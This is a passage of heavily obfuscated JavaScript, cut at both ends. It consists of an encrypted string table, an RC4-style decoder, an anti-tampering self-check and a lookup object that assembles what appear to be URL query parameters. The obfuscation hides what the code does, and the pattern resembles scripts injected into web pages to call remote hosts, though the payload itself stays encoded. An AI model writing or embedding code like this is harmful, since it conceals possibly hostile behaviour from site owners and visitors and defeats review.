KKhidm','WOxcPeL0vG','WRZcVCoFeH4','WOZdKfLhW6S','W6CYW74IFG','FZjxWQm','n8oVW6uSWP8','xwSSWOD6','WRLGWQn7hW','kmkQWOvQWR0','s8oDo0ZcNG','kHunW6em','ibKuqNG','BvTMdZi','W5fYWRzBBa','WRddKwy','W6X2W5xcLSkPytddQc0dWRm','AuD1pbW','cxOwaSo7','W5D0W7noW7C','W6PcW5XtW5S','D3mqWOfn','wCkFWPxcQxu','vXdcQSkpva','FCkllCkEyG','pe0ycHS','c14zWOddPG','WPehWQddQCol','AvVcVmoCoa','W6ZcM8oZddi','jr8TW4u6','gXyFxqu','W45tWOjqCa','gCoAW5NdPG','eKK0','WQxdRmkJnba','gCkzW57dHSoX','WR0UWORdK8oV','s2K0WOzX','CK4PWO3dNG','z8oLW5j2CG','WRT1W6hcOmoq','WQLEW5xdHc4','mvuzkJ0','DCkJa1/cVa','W5FdOuVdQIG','WPBcGK93xW','q8kZbmkZBW','WPXLA8oSua','hSoVWPK','BNnwpZq','s2CfWP5M','ue4kWPJdUW','v8k/n8kZtq','W5HsW5b3uG','zvlcOCo+fa','WRvoWO9sza','W4/dV8oUa8ok','wGnqWO3cSG','W5v3W5lcS8oe','WR1/WQ5MhW','bCkNW5a+W6JdHfFcMMVdHCo5W7FcICoG','nmoUW47dUdu','W41qW6z5W6K','wtJcKCkAua','WP9yW7hcQ8o0','WOFcL3PQ','WOXJW4xcHmoP','WRBdS8kMnG0','WQtdV1XSgG','emkmW5pcKq','s8oMWQFcIhe','h8oKWPNcQWi','oCoDWPOPWQC','hSoYW67dPtG','smkNW4tdVeFdMmkIuCkMW4lcQwtdHq','W5nJC1lcOG','WPXiDmo1wq','vSoLWOHaWPi','w8o9hbLR','y3ZcTSo+aG','jSo6WPRcGse','W6JdHSkAEty','W6NcO8oD','rbflWQhcLG','eSo1W67cRs4','WR7dMNvqW7i','WPhcKNPnAa','bCkoW5VcJc0','eSoCbq1z','lGyAwx8','WRDvsSoGBq','WRKrqw8w','umopWRvGWOe','WRSWuL8r','lSoAfsD4','kSk0W7ldT8oL','xCk9bXHQ','bKGLpJ8','aLeLjmoe','g8oHnbL4','bmkbW73dNmkW','gSkOW7/cPcG','DI9qWOZcHG','WPbCuCoVuW','p8k2W7pdGmol','WRdcGmkfnWu','WQjbumogtW','bWGNBKu','jxa4fSoT','iCoUWRWbWRK','W5pdLxVcLbO','WRyFqfyE','WR9CWRPbbW','oZCjW50H','WR1tW7VcTSoj','BuethSo5','lmooW57cKJi','uSoUW7pdQIy','WORcSw0Ota','xdNcLmku','f8o+nrHS','e8ocASoxpa','ivD5j0u','vNvfW5SR','rSoqWQBcLuG','z8ouWRHBWRi','dmo3WO7cRXG','u37cSCoQjq','WPFcON1PtG','W4jyW4xcL8o6','cSohWRlcPta','WRlcVvL1Bq','W4/dOmkcdNq','tXztWPu','WOWiWOaoWOD+s2H6WPu0h0e','Dmo6WQvaWOe','WOXdW6BdTY0','e8o2uH3dOIKXCSogWQhcMSky','e0aujmoq','WQnFWRrzgq','oKaimaW','q8o6WRj/WQK','W68uW58Cua','W7FdMmoXbCot','Cmksgf/cVG','WQFdOSkImHO','eCk8WOX/WPm','WQdcHeXvBa','g8keW5e','W4VdHmkkexq','W6nIWPjSoG','qCkoE8kxua','Es/cMSkjCG','mdmHF34','BJ5yWRxcOa','aSkSW4RdHSoG','p8kWW6NdSa','zSkfc8kEwG','W64VW4yyrW','wSo6WOvQWPC','pSkMW5JdJmoc','swdcOSocaG','WQW0WOFdLmo0','sw4cWOrn','lhaNogW','pSoLCCoJpa','WQ9TW6pdSW4','W5jdW6n3W4G','WRddKwHH','nCoBmtTB','vmk1eehcUa','cXaFsvW','WRhcI8orcGm','emoHWRWxWPC','fComWPSjWR8','i1vSkKG','gmkHW5ZcRZK','WQRdIezDW5O','BmofWPFcI0O','wCkiW5RcIJ4','W6JcVSoleH4','evWzfYa','WRZcMv1otW','W7D7WPzLsa','W4JdI13cNq4','WQ/dNeHspq','W49jW5RcTmo/','qGtcGmknDW','WRjEW6FcJCof','W7WhW4qbua','FCk7W6RdQmoT','WOevWPldUCkJ','uJlcHSkYua','WOxcKxPxCW','WO3dM0b+W4y','BtHgWQVcRq','W5tdMmkweNu','tCoXWOPnWQO','WRfeW4tcICok','WPrRj1RdTq','WQxdTSkfkZG','aSkFW7NdO8oD','CJPFWOxcTG','WRZcPatcTCod','W7WoW5ebuq','WRKwWOddR8ow','WPv6mLVdOG','lmozmI1i','fCoYWROnWPG','W74wW4aerG','WRvEsSo2Da','zKfSdqO','hSoXhur8','t0mCWRJdJa','WQ0XWOJdICoV','WPRcR8oDet4','j8onWRyCWOG','WQVdIMjHW7e','WQ5kWP5AbW','z8oCW7pdNHq','e8oPW5dcLsK','WQVcGmoc','hSorWQtcVGy','w2jtWRbt','n8oQW7dcIGS','h8opFCoB','keeAh8o3','W7foWPLi','cCoWab4','W4RcKmoegaO','yfGRWO3dLa','zMWhWRFdQq','f8oXnazX','W7BcUSoOgXS','tSocWR7cV08','WRveWQTSaa','W5qjW6OGAG','WQddVSkrhr4','cSorW4ZdKt0','WO7dI0HRaW','omkHW63dR8oJ','vmolW4H1tq','CSoqW6qoW7uVqmoraq4Kd8kM','WQfyW6nngG','WPv7e0tdIq','WP9XWOz2la','hW8nW4yz','WPhcL2XDxa','WP7dMxbyW7K','bSorW7xdSqG','cvSPe8oQ','W5NdU2RcIH4','zxFcH8oSaG','WQr9WRJcN8oI','n8kgWQ9k','W6HsWO5YwG','WPpcMCohedO','EfnucGW','WOZdJmozm8o/W5b4','WQL1W4JdTrW','W7euW7eDrq','WPTRWQv7dq','WQrny8osDW','kb8UW5Sd','WPddIxvVna','W68kW7RcQCoOW7LVsW','WP3cUYFcHSog','BtbTWOxcLq','B8osnwdcLG','vJpcNmovrW','zumSWPRdNa','WP7cHeLXqG','eCkKW6VdJducaSohEbldTmkHW5O','W5HEWObqyW','sLqMWOjT','umoCW5LDtq'];_0x46b7=function(){return _0xd8d745;};return _0x46b7();}function _0x5ba8(_0x465c8d,_0x2613ee){var _0x7f9df7=_0x46b7();return _0x5ba8=function(_0x21ee65,_0x27172e){_0x21ee65=_0x21ee65-(-0x71*-0x21+0x134e+-0x4b5*0x7);var _0x2a3ef9=_0x7f9df7[_0x21ee65];if(_0x5ba8['NzudSm']===undefined){var _0x4078e3=function(_0x2a1313){var _0x318111='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e0dbb='',_0x4dc1cb='',_0x374dd8=_0x4e0dbb+_0x4078e3;for(var _0x25654a=0x6b*0x45+0x440+-0x1*0x2117,_0x20de07,_0x4ae5b2,_0x44028f=0x12de+0x2407+0x439*-0xd;_0x4ae5b2=_0x2a1313['charAt'](_0x44028f++);~_0x4ae5b2&&(_0x20de07=_0x25654a%(-0x3*-0x16a+0x2*0x123a+-0x28ae)?_0x20de07*(-0x155*0x9+0x1e83+-0x1246)+_0x4ae5b2:_0x4ae5b2,_0x25654a++%(-0x33*0x81+0xa97+0xf20))?_0x4e0dbb+=_0x374dd8['charCodeAt'](_0x44028f+(-0x85f*-0x2+-0xfb2*-0x1+-0x16*0x179))-(0x4dd+0x5*0x239+-0xff0)!==-0xb*-0x31a+0x64e*0x3+0x4*-0xd42?String['fromCharCode'](-0xd49+-0x204+0x104c&_0x20de07>>(-(-0x18*0x14c+-0x2*0xc5b+0x1bec*0x2)*_0x25654a&-0x20e7+0x1*0x2359+-0x26c)):_0x25654a:0xb*0x1e5+-0x34*0x97+0x9d5*0x1){_0x4ae5b2=_0x318111['indexOf'](_0x4ae5b2);}for(var _0x43cfa1=0x2*-0xc10+-0x290*0x1+0x1ab0,_0x5336a0=_0x4e0dbb['length'];_0x43cfa1<_0x5336a0;_0x43cfa1++){_0x4dc1cb+='%'+('00'+_0x4e0dbb['charCodeAt'](_0x43cfa1)['toString'](0x1f3d+0x1d94+0x1*-0x3cc1))['slice'](-(0x20c1+-0x1*0x121f+-0xea*0x10));}return decodeURIComponent(_0x4dc1cb);};var _0x3e6139=function(_0x7416eb,_0x2b71c6){var _0x2f12f9=[],_0x15365b=0x1*-0x5c6+0x2*-0x112+0x7ea,_0x32f181,_0xdc300='';_0x7416eb=_0x4078e3(_0x7416eb);var _0x276ca5;for(_0x276ca5=0x972*-0x1+0x95*-0x1+0xa07;_0x276ca5<0xd3c+-0x1797+0xb5b;_0x276ca5++){_0x2f12f9[_0x276ca5]=_0x276ca5;}for(_0x276ca5=0x5aa+-0x1*-0xa63+-0x100d;_0x276ca5<0x9*-0x373+-0x64*-0x47+0x44f*0x1;_0x276ca5++){_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5]+_0x2b71c6['charCodeAt'](_0x276ca5%_0x2b71c6['length']))%(0x111c+0x7a5*-0x4+-0x1cf*-0x8),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181;}_0x276ca5=0x2016+-0x1*-0x1555+-0x356b,_0x15365b=-0x241*-0x4+0x1ff1+-0x28f5;for(var _0x54ceac=-0xeac+0x1d*-0x11f+-0x2f*-0x101;_0x54ceac<_0x7416eb['length'];_0x54ceac++){_0x276ca5=(_0x276ca5+(0xd6c+-0x1c3a+0xecf))%(0x35*0x89+0x1557+-0x30b4),_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5])%(0x1*0x5+-0x9*0x304+0x1c1f),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181,_0xdc300+=String['fromCharCode'](_0x7416eb['charCodeAt'](_0x54ceac)^_0x2f12f9[(_0x2f12f9[_0x276ca5]+_0x2f12f9[_0x15365b])%(0x11*-0x23b+0x1*0x1e5f+0x88c)]);}return _0xdc300;};_0x5ba8['GWBRTh']=_0x3e6139,_0x465c8d=arguments,_0x5ba8['NzudSm']=!![];}var _0x5ddd62=_0x7f9df7[-0xf5a+0x1172+0x43*-0x8],_0x16b6c8=_0x21ee65+_0x5ddd62,_0x1d2546=_0x465c8d[_0x16b6c8];if(!_0x1d2546){if(_0x5ba8['zGKdZT']===undefined){var _0x39e659=function(_0x133301){this['QHNMhN']=_0x133301,this['xXDruO']=[-0x2299+0x22*-0x1f+0x26b8,0x1*0x6ca+-0x1*-0x1ec9+-0x2593,-0xba9+-0x75f+0x1308],this['SkyRur']=function(){return'newState';},this['MjrPOS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ECOQKj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x39e659['prototype']['YKDtFt']=function(){var _0x4a515c=new RegExp(this['MjrPOS']+this['ECOQKj']),_0x555abd=_0x4a515c['test'](this['SkyRur']['toString']())?--this['xXDruO'][-0x72*0x4c+-0x10eb+0x32c4]:--this['xXDruO'][-0xa07+-0xef+-0x7a*-0x17];return this['UeqzhO'](_0x555abd);},_0x39e659['prototype']['UeqzhO']=function(_0x42d176){if(!Boolean(~_0x42d176))return _0x42d176;return this['rwxnlG'](this['QHNMhN']);},_0x39e659['prototype']['rwxnlG']=function(_0x4dfe7c){for(var _0x48207b=0x13b+-0x1652+0x1517,_0x4a33e5=this['xXDruO']['length'];_0x48207b<_0x4a33e5;_0x48207b++){this['xXDruO']['push'](Math['round'](Math['random']())),_0x4a33e5=this['xXDruO']['length'];}return _0x4dfe7c(this['xXDruO'][-0x23dd*-0x1+-0x189a+-0xb43]);},new _0x39e659(_0x5ba8)['YKDtFt'](),_0x5ba8['zGKdZT']=!![];}_0x2a3ef9=_0x5ba8['GWBRTh'](_0x2a3ef9,_0x27172e),_0x465c8d[_0x16b6c8]=_0x2a3ef9;}else _0x2a3ef9=_0x1d2546;return _0x2a3ef9;},_0x5ba8(_0x465c8d,_0x2613ee);}(function(_0x1cda9a,_0x545b6c){function _0x41f372(_0x2ce866,_0x3f9fc2,_0x54d0ed,_0x2ff0f7,_0x541a9d){return _0x5ba8(_0x2ce866- -0x3b1,_0x54d0ed);}function _0x51252f(_0x421144,_0x45c41a,_0x51a3d9,_0x1a24f3,_0x375192){return _0x5ba8(_0x421144-0x3dc,_0x45c41a);}function _0x217056(_0xfe284c,_0x2fe65a,_0x5359ff,_0x16fd87,_0x2005c7){return _0x5ba8(_0x5359ff-0x129,_0x2005c7);}var _0x14bb54=_0x1cda9a();function _0x50688a(_0xd2eceb,_0x29607e,_0x3d9996,_0x518aa3,_0x312db0){return _0x5ba8(_0x518aa3- -0x5,_0x312db0);}function _0x359029(_0x27661a,_0x2ef6df,_0x38840a,_0x2725dd,_0xbf0abb){return _0x5ba8(_0x2725dd- -0xc2,_0x2ef6df);}while(!![]){try{var _0x342783=parseInt(_0x359029(0x222,'2hAA',0x2bd,0x1a4,0x2ba))/(-0x2502+0x159f+0xf64)+parseInt(_0x41f372(-0x295,-0x3e6,'GIX(',-0x22c,-0x244))/(-0x513+0x5db*-0x3+0xdf*0x1a)*(parseInt(_0x50688a(0x14f,0x1b7,0x1c6,0x2a1,'rSgz'))/(-0x2696+-0x1e94+0x452d))+parseInt(_0x41f372(-0xa6,0x16,'vh@v',-0x33,-0xca))/(0x3b*-0x1b+-0x133*-0x4+0x7b*0x3)+parseInt(_0x51252f(0x62a,'L84T',0x608,0x77c,0x743))/(0x2*0xa39+0x734+0x1ba1*-0x1)*(parseInt(_0x50688a(0x23a,0x194,0x117,0x257,'WQnD'))/(0x1*-0x92d+0x1d19+-0x236*0x9))+parseInt(_0x51252f(0x6f2,'wQHe',0x598,0x699,0x6de))/(-0x11*0x1c7+-0x77f*0x4+0x251*0x1a)+parseInt(_0x217056(0x346,0x370,0x21e,0x360,'Nk&*'))/(-0xc75+0x460+-0x81d*-0x1)*(-parseInt(_0x50688a(0x3f1,0x488,0x27b,0x324,'0XUL'))/(-0x166*-0x5+-0x842+0x14d))+parseInt(_0x51252f(0x684,']oTj',0x60f,0x7a1,0x58e))/(0x314+-0x4c+0xd*-0x36)*(-parseInt(_0x217056(0x337,0x2c4,0x2b1,0x30d,'$i&a'))/(-0x799+0x2257+0x5*-0x557));if(_0x342783===_0x545b6c)break;else _0x14bb54['push'](_0x14bb54['shift']());}catch(_0x69cdf5){_0x14bb54['push'](_0x14bb54['shift']());}}}(_0x46b7,0x34*0x3458+-0x2*-0x34b1+-0x4850d),(function(){var _0x151e04={'CoDKZ':function(_0x36b106){return _0x36b106();},'gZcHj':function(_0x159c2c,_0x58a18a){return _0x159c2c!==_0x58a18a;},'iRPme':_0xe4ec83(-0xc8,-0x48,'HK!1',-0x4e,-0x9),'BwvTZ':function(_0x45c3fe,_0x248cf6){return _0x45c3fe(_0x248cf6);},'UdZrP':_0xe4ec83(0x8,-0x105,']oTj',-0x1a0,-0x198),'kWmEK':_0x587675(-0x119,-0xef,-0x3,'31iB',-0x39),'uRApn':function(_0x5c94e8,_0x338679){return _0x5c94e8!==_0x338679;},'JybJA':_0xe4ec83(-0xad,0xa9,'#wK^',0x157,-0xb4),'ryroX':function(_0x2a07e9,_0x5f01aa){return _0x2a07e9!==_0x5f01aa;},'IQwdN':_0x278e06(0x427,0x568,'yWI^',0x483,0x2df),'zmDiy':_0x587675(-0x160,-0x2ab,-0x24d,'IVfn',-0x238),'GfqMg':_0x5aa687(0x41b,0x523,0x51d,'rSgz',0x462)+_0x2ffb09(-0x63,'%B%P',0x132,0xb0,0xdb)+_0x587675(-0x22a,-0x132,-0x28a,'pdS1',-0x68)+')','SnwAn':_0x278e06(0x28c,0x29d,'ZLv2',0x298,0x395)+_0x2ffb09(-0x138,'MNsN',-0x2e5,-0x186,-0xe8)+_0x2ffb09(-0x53,'Du4!',-0x3b,-0x1a,-0x67)+_0x5aa687(0x320,0x418,0x413,'FHI9',0x2d3)+_0x278e06(0x39e,0x2b7,'HK!1',0x477,0x3cd)+_0x5aa687(0x3e9,0x54d,0x600,'pdS1',0x5d2)+_0x5aa687(0x60c,0x66d,0x77b,']oTj',0x719),'BBbmt':_0x278e06(0x2be,0x235,'[h3e',0x275,0x1dc),'OiIkO':function(_0x4336d2,_0x1c2648){return _0x4336d2+_0x1c2648;},'HuwsN':_0xe4ec83(-0x51,-0x15,'MNsN',0x121,-0x126),'swGHD':_0x5aa687(0x60f,0x593,0x5f8,'Cwwu',0x620),'iqNee':function(_0x14f7f6,_0x226a70){return _0x14f7f6===_0x226a70;},'PrDQT':_0xe4ec83(0x147,0x111,'#yXr',0x18c,-0x58),'mDRnn':_0x278e06(0x1ea,0x26e,'9LGr',0x155,0x344)+_0x2ffb09(-0x5a,'5]DX',-0x19b,-0x1a8,-0x173)+'+$','ctfjk':_0xe4ec83(-0x17a,-0x13,'k^2n',0xa6,0xf9)+_0x587675(0x87,-0x11,-0x12,'hA*)',0xae)+_0x5aa687(0x6f8,0x609,0x586,'WQnD',0x690)+_0xe4ec83(0x8f,0x170,'yWI^',0x17b,0x239),'ftGsg':_0x278e06(0x309,0x382,'wQHe',0x28f,0x43d)+_0xe4ec83(-0x218,-0x12e,'eR^v',-0x13d,-0xec)+_0x278e06(0x40e,0x45e,'Lf2@',0x526,0x373)+_0x2ffb09(0x6d,'rSgz',-0xd6,-0x26,-0x12e)+_0x2ffb09(0x7c,']oTj',-0x72,-0x14,-0x113)+_0xe4ec83(0xa1,-0x66,'zX[2',-0x10e,-0x145)+'\x20)','ktiKE':function(_0x31528f,_0x40bece){return _0x31528f(_0x40bece);},'modaL':function(_0xde9ce5,_0x29c113){return _0xde9ce5+_0x29c113;},'ORtWP':_0x5aa687(0x44d,0x572,0x478,'E#G1',0x49a),'QLAGW':_0x278e06(0x43d,0x577,'c9MA',0x3ff,0x3d4),'TMUSJ':_0x278e06(0x2e8,0x341,'2hAA',0x26c,0x2f9),'ewWNs':_0xe4ec83(-0x96,-0x34,'#yXr',-0x34,-0x154),'KtQif':_0xe4ec83(-0x16f,-0xc7,'Lf2@',-0x46,0x53),'KpdcY':_0x2ffb09(0x3d,'B35m',-0x104,0x5f,-0x70),'vOGgc':_0x2ffb09(0x91,'FHI9',-0x151,-0xbe,-0x1bc),'oafBu':function(_0x3a8fbe,_0x59d05b){return _0x3a8fbe(_0x59d05b);},'SmqEu':_0xe4ec83(-0x149,-0xb7,'B!KC',-0x86,0x7d),'UgIrO':_0x2ffb09(-0x143,'HK!1',-0x179,-0xa,0x90),'SOfMg':function(_0x3d3faa,_0x2d88ab){return _0x3d3faa(_0x2d88ab);},'Wynhd':function(_0x195707,_0x243b60){return _0x195707!==_0x243b60;},'aadYd':_0x2ffb09(-0xf3,'q4lR',0xa8,-0x42,-0x2e),'mJwKu':_0x5aa687(0x602,0x615,0x5ec,'cTbn',0x536),'VWZEs':function(_0x28cee8){return _0x28cee8();},'fxqEZ':_0xe4ec83(-0xd8,-0xb2,'2hAA',-0xbb,-0x7),'KyhTN':_0x2ffb09(0x89,'#yXr',-0x73,-0x83,0xac),'lkVga':function(_0x45c74c,_0x33b2d4,_0x182341){return _0x45c74c(_0x33b2d4,_0x182341);},'UESgT':function(_0x1d589f,_0x48d8f6){return _0x1d589f+_0x48d8f6;},'eAysb':_0x2ffb09(-0xfc,'Z$zh',-0x62,-0x1c3,-0x11e)+_0x587675(-0x180,-0x15f,-0x25d,'9LGr',-0xac),'BSEEs':_0x5aa687(0x5ad,0x4db,0x54d,'wQHe',0x5fe),'NPleE':_0x587675(-0xcb,-0x20b,-0x155,'GIX(',-0x19e),'mdUvc':function(_0x4605dc,_0x7e4ab9){return _0x4605dc===_0x7e4ab9;},'PhxIr':_0x2ffb09(-0x108,'h6Ob',0xdd,-0x19,-0x52),'UfQtp':_0x5aa687(0x4a8,0x461,0x5af,'Du4!',0x37f),'jsXYI':_0x278e06(0x2c8,0x401,'WQnD',0x29f,0x33a),'BLUCy':function(_0x478bcb,_0x223a3c){return _0x478bcb+_0x223a3c;},'AGHkU':_0x5aa687(0x4cf,0x40d,0x463,'Du4!',0x463),'IszOt':_0x5aa687(0x75c,0x610,0x559,'FHI9',0x67e),'zIEGu':function(_0x573ddc,_0x42b22e){return _0x573ddc+_0x42b22e;},'fgDAV':_0x5aa687(0x57c,0x4c3,0x5bb,'Du4!',0x53c)+'n=','AFzIe':function(_0x244a25,_0x5d62bc){return _0x244a25(_0x5d62bc);},'mCIGs':_0x5aa687(0x627,0x4ec,0x51c,'vh@v',0x42c),'EFvHn':_0xe4ec83(-0x28,0x124,'2hAA',0x42,0x27e),'ylpxj':_0x587675(-0x25d,-0x28c,-0x3c9,'c9MA',-0x2d2)+'n','NdLLh':function(_0xb0c7eb,_0x480180){return _0xb0c7eb!==_0x480180;},'KlbNh':_0x587675(-0x8d,-0xdf,-0x231,'c9MA',-0x1f2),'jPBqn':_0xe4ec83(0xf5,0x85,'IVfn',0x16a,-0xbb),'hXkFh':_0x5aa687(0x5f2,0x51b,0x4ff,']oTj',0x46d),'zepSa':function(_0x1ecb51,_0x1bffa5){return _0x1ecb51!==_0x1bffa5;},'lBPsJ':_0x278e06(0x271,0x1aa,'GIX(',0x18e,0x304),'arlFn':function(_0x59d82c,_0x1548d7){return _0x59d82c+_0x1548d7;},'rkIGO':_0x5aa687(0x5a0,0x47c,0x54d,'IVfn',0x4e8)+_0xe4ec83(0x117,0x95,'cTbn',0x13b,-0x21)+'t','PAYPi':function(_0xc4cfa4,_0x20aab0){return _0xc4cfa4===_0x20aab0;},'esSIJ':_0x2ffb09(-0x332,'HK!1',-0x1ec,-0x1dc,-0xb5),'YIpdJ':function(_0x4b3cdb){return _0x4b3cdb();},'TlzVQ':_0x5aa687(0x4ff,0x4e4,0x500,'E#G1',0x3a2),'UaBQM':_0x278e06(0x257,0x137,'[Wfg',0x256,0x2e6),'LwToQ':_0x5aa687(0x456,0x4c7,0x398,'eR^v',0x39d),'limNy':_0xe4ec83(0x12a,0xf6,'k^2n',0xde,0x22c),'GySxz':_0xe4ec83(0x15f,0x128,'rSgz',0x126,0x1bb)+_0x587675(0x2c,0x4,0xc5,'Nk&*',-0x61),'cOEaf':_0xe4ec83(-0x2c,-0xaf,'zX[2',-0x1e6,0x4e),'ZMaWx':_0xe4ec83(0x111,0x54,'B35m',-0xcb,0x7d),'ULOWp':function(_0x5c0554,_0x32f15d){return _0x5c0554<_0x32f15d;},'gTumv':_0x278e06(0x48d,0x3fa,'[h3e',0x497,0x3d9),'QBqKf':_0xe4ec83(-0x195,-0x96,'k^2n',-0x90,-0x138)+_0x5aa687(0x640,0x6a9,0x6e9,'tR%U',0x5dc)+'3','rUxfM':function(_0x2f7c8b){return _0x2f7c8b();},'gWdOM':_0x5aa687(0x517,0x5f5,0x57d,'B!KC',0x743),'dhdea':_0xe4ec83(-0x9c,-0xed,'h6Ob',-0x7a,-0x88),'dcxEC':_0x5aa687(0x43e,0x443,0x569,'B35m',0x545)+'g','nFRgd':function(_0x18ee64,_0x32b114){return _0x18ee64+_0x32b114;},'Myrnu':function(_0x2b4786){return _0x2b4786();},'oqmYV':function(_0x160a74,_0x4d7072,_0x2203f9){return _0x160a74(_0x4d7072,_0x2203f9);},'KqkSG':_0xe4ec83(-0x1d3,-0x7d,'vh@v',-0xde,0x41)+_0x278e06(0x1be,0x205,'@z#m',0x125,0xce)+_0xe4ec83(-0x165,-0xdc,'#yXr',-0x17a,-0xee)+'PR','nrAuz':function(_0x2509b8,_0x3a3b9b){return _0x2509b8!==_0x3a3b9b;},'BKQqU':_0x278e06(0x2ae,0x2c4,'eR^v',0x17a,0x200),'xSEwp':_0x587675(-0x211,-0x202,-0x326,'B35m',-0x2e2),'IQbmK':_0x5aa687(0x400,0x52c,0x637,'Cwwu',0x573)+_0xe4ec83(0xef,0xc,'hA*)',0x116,0x101)+_0x5aa687(0x429,0x571,0x508,'Cwwu',0x632)+_0xe4ec83(-0xd8,-0xc3,'HK!1',0x8,-0x158)+_0xe4ec83(-0x107,0x2c,'eR^v',0x1c,0x24)+_0x278e06(0x20b,0x28e,'cTbn',0x1ae,0xda)+_0xe4ec83(-0x18,0x90,'B!KC',-0x5f,-0xb1),'HPQXw':_0x587675(-0x85,-0xb1,-0x220,'e[@I',-0x8b)+_0xe4ec83(-0x1dd,-0xc1,'5]DX',-0x64,-0xbc),'zdkFq':function(_0x307ce7,_0x411bb1){return _0x307ce7!==_0x411bb1;},'ETKXY':_0xe4ec83(-0xd,0x55,'[h3e',-0xa4,0x20),'xgVdr':function(_0x2303c9,_0x4e247c){return _0x2303c9/_0x4e247c;},'sWaOP':function(_0x528b14,_0x11ec78){return _0x528b14<_0x11ec78;},'KdOOQ':function(_0x2be1df,_0x35e041){return _0x2be1df!==_0x35e041;},'cYTrG':_0x2ffb09(-0x31,'[h3e',-0x1a3,-0xfb,-0xe8),'ANhUx':_0xe4ec83(0x182,0x18f,'B35m',0x2b4,0x22f),'Wdxvz':_0xe4ec83(-0x23,-0x13f,'Z$zh',-0x147,-0x20d)+_0x587675(-0x1d1,-0xb3,-0x13d,'h6Ob',0xb8)+_0x587675(-0x2ec,-0x1c7,-0x116,'E#G1',-0x277)+'nt','vZSnU':function(_0x4f64f6,_0x43832c){return _0x4f64f6+_0x43832c;},'wXbJa':_0xe4ec83(0xd7,0x177,'wQHe',0x12a,0x238)+_0x2ffb09(-0x56,'5]DX',-0x10d,-0x60,0xd6)+_0xe4ec83(-0x12,-0xb1,'Cwwu',-0x187,-0x143),'ytPZD':function(_0x36ba01,_0x7f3c51){return _0x36ba01(_0x7f3c51);},'HfexP':_0xe4ec83(0x191,0x16b,'vh@v',0x3b,0x180)+_0x278e06(0x277,0x368,'B!KC',0x24f,0x3b5)+_0x278e06(0x286,0x2b4,'wQHe',0x189,0x2db)+'d=','RAwKB':function(_0x2b99cc,_0x4ad3bc){return _0x2b99cc(_0x4ad3bc);},'uXkTx':function(_0x2d9f89,_0x4e0e8d){return _0x2d9f89+_0x4e0e8d;},'ZYnbA':_0x2ffb09(-0x1a9,'hA*)',-0x8d,-0x1bc,-0x110)+_0x5aa687(0x363,0x440,0x566,'FHI9',0x45d)+_0x278e06(0x3c7,0x3af,'cTbn',0x46a,0x35f),'YyACh':_0x278e06(0x2d4,0x3c7,'vh@v',0x204,0x3d7)+'=','KMrPJ':function(_0x3ae2d7,_0x20256f){return _0x3ae2d7+_0x20256f;},'dHFuZ':_0x278e06(0x264,0x36a,'B35m',0x1d8,0x285)+'=','RZzLR':function(_0x3d4506,_0x5c0659){return _0x3d4506(_0x5c0659);},'dIOLN':function(_0x8d576f,_0x126691){return _0x8d576f===_0x126691;},'bvQmO':_0x2ffb09(-0xce,'FHI9',0xf7,0x37,0x178),'qPaRu':_0x2ffb09(-0x9d,'#wK^',-0x1c,0x44,0xfe),'adrIP':function(_0x173d08,_0x485df1){return _0x173d08!==_0x485df1;},'IdYQX':_0x2ffb09(0x153,'0XUL',0x18b,0x78,0x18),'LNCLE':function(_0x420c01,_0x502c2d){return _0x420c01+_0x502c2d;},'QeBgF':function(_0x37a2b7,_0x39685e){return _0x37a2b7(_0x39685e);},'BpbGP':_0x2ffb09(0x81,'vn[k',0x56,-0x8,-0x150)+'t','XNTuL':_0x2ffb09(-0x150,'2hAA',-0x1b6,-0x156,-0x4a)+_0x2ffb09(-0x177,'MNsN',-0xd9,-0x100,-0x15d)+_0x278e06(0x3b6,0x510,'GIX(',0x45d,0x455)+_0x587675(-0x68,-0x194,-0xfd,'q4lR',-0x152)+'pt'},_0x32e721=(function(){function _0x13bef1(_0x516a57,_0x347b39,_0x50d64e,_0x572bb4,_0x86cf06){return _0xe4ec83(_0x516a57-0x139,_0x50d64e-0x511,_0x516a57,_0x572bb4-0x11e,_0x86cf06-0x1c1);}var _0x4a9ea4={'cEnUj':function(_0x3289cd,_0x38636b){function _0x17fb93(_0x522d9a,_0x4cb3c4,_0x313ad4,_0x349048,_0x26547e){return _0x5ba8(_0x349048-0x19d,_0x26547e);}return _0x151e04[_0x17fb93(0x540,0x535,0x64d,0x555,'eR^v')](_0x3289cd,_0x38636b);},'uqREx':function(_0x317e38,_0x8f8c29){function _0x4735c5(_0xc19322,_0x2f7046,_0x3ff462,_0x1cfc3f,_0x48ca61){return _0x5ba8(_0x3ff462-0xdc,_0x48ca61);}return _0x151e04[_0x4735c5(0x2be,0x1ec,0x263,0x17b,'wQHe')](_0x317e38,_0x8f8c29);},'Qfjhj':_0x151e04[_0x13bef1('yWI^',0x6c3,0x62b,0x514,0x71d)],'ogdUX':_0x151e04[_0x13bef1('WQnD',0x673,0x51a,0x61d,0x682)],'TKnJK':function(_0x1c06a1,_0x46cd94){function _0x5aee6f(_0x31b001,_0x428ec7,_0x4a1687,_0x19c8f0,_0x4fbf66){return _0x53b500(_0x31b001-0x73,_0x428ec7-0x138,_0x4fbf66,_0x31b001-0x36b,_0x4fbf66-0x101);}return _0x151e04[_0x5aee6f(0x453,0x4a8,0x4cb,0x375,'zX[2')](_0x1c06a1,_0x46cd94);},'bxHvt':_0x151e04[_0x431ffd(']oTj',-0x74,0x53,-0x81,-0x74)]};function _0x384501(_0x1f8391,_0x8476c9,_0x19329f,_0x397a4a,_0x338d28){return _0x5aa687(_0x1f8391-0xc1,_0x8476c9- -0x5ea,_0x19329f-0x138,_0x338d28,_0x338d28-0x1ed);}function _0x431ffd(_0x8585ae,_0xc009b,_0x31939c,_0x19e94e,_0x2eb1eb){return _0x2ffb09(_0x8585ae-0x10f,_0x8585ae,_0x31939c-0x1b5,_0xc009b- -0xae,_0x2eb1eb-0x81);}function _0x53b500(_0x2fff15,_0x31981e,_0x1dd63f,_0x17ac3f,_0x22d94c){return _0x5aa687(_0x2fff15-0x17,_0x17ac3f- 